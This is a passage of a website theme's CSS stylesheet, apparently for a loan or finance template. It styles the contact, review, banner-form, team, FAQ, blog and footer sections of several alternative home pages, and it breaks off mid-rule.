.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
